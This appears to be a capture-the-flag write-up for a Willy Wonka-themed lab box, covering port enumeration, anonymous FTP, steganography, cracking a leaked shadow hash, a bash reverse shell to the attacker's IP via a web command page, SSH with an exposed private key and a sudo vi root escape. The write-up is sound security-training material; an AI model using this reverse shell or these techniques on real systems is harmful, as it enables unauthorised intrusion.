I enjoyed watching this movie when I was a kid. This box is made with the theme from the movie Charlie and the Chocolate Factory. Thanks to AndyInfosec team for creating this fun box and reminding me of a good old memories.
Now it’s time to take over the chocolate factory :)
Enumeration
Target IP: 10.10.255.29

Starting with the port scanning.
IDENT
We see many ports opened, and one of them, 113, runs “ident” protocol.
Modern day routers, even the cheap ones, they all contain the functionality to block this port. This port should not be allowed to people in general.
Let’s see what information we can retrieve.
From the nmap scan, we know that the target is running web server, so this might be useful later on when investigating the web.
Lets check other ports as well.

This is what we got from the port 100. For those of you who forgot the characters in the movie, Mr. Wonka, or Willy Wonka, is the owner of the chocolate factory and Augustus is this boy. All the other ports above 100 returns this message except the port 125.
FTP
Let’s see if this server allows anonymous access.

Yes it does.
List the content and download.

There is a file called gum_room.jpg.
And this is the photo.
Investigate if anything is hidden in this jpg file.
- binwalk
- strings
- stegseek
We got something from the stegseek.

Check out the content.

We got a base64 string. Run the following command below.
|
|
And we got a shadow file that contains the Charlie’s password in sha512crypt hash.
|
|
John comes into play. We don’t need to specify the format becaus JTR automatically recognizes it as sha512crypt.
Save the charlie’s shadow info in the file named hash.

Now we can bruteforce.

We got charlie’s password.
HTTP
Open the web browser and check the website.

We got a web page with the login form.

Let’s check what we got from IDENT port. (http://localhost/key_rev_key)
In the web browser, type http://10.10.255.29/key_rev_key and we get a file called key_rev_key.

It is a ELF 64-bit file. Let’s run it.

It doesn’t like my name.
Let’s do simple investigation on what libraries and functions this executable is calling.

Looks like this program is written in C and calls “printf”, “scanf”, “puts”, and “strcmp”.
It also leaks the string value that my name is being compared to. laksdhfas.
Let’s rerun it with the name laksdhfas.

We got a key, but don’t know yet where it’s gonna be used.
Foothold & User flag
“While I was writing this post, machine time expired, so I restarted a machine and got new target IP: 10.10.124.206”
We have charlie’s password from the FTP section. Let’s login.
Since the credential came from the shadow file, I thought it is obviously the ssh credential, but wasn’t true. One more place we could use this is the login form in the web.


Login was successful and we are now in the squirrel room. This room let us execute commands.
Setup a listener
Payload
/bin/bash -c "bash -i >& /dev/tcp/10.2.19.132/7777 0>&1"

Execute it.

And we are in.
Lateral Movement
Navigate to user charlie’s home directory and we see some interesting files.


The content of teleport.pub

The content of teleport
This is the ssh private key with the weak permission set.
Let’s login to charlie’s account using this private key. Copy the key into a file named ‘id_rsa’ and give it a 600 permission.

ssh -i id_rsa charlie@10.10.124.206
We are now charlie.

We got a user flag.
Privesc & Root flag
Let’s first check if charlie has any sudo privilege.

This is going to be really simple privesc. We can run vi editor in root’s privilege without charlie’s password (good thing because we don’t know charlie’s password).
Execute sudo /usr/bin/vi

And we are now in a default vi editor.
Type :!bash

Enter

We got root shell.
Navigate to the root’s home directory and instead of a flag, we see a python script called root.py.
|
|
The content of root.py
We already have a key from the binary key_rev_key.
b’-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY=’
So, we can fix this code since that way, it’s easier to pass the byte string to the key variable. Also, the original code yields some errors.
Modified code:
|
|
Run root.py

You are now the owner of chocolate factory
And we got a root flag.
Chocolate Factory pwned.

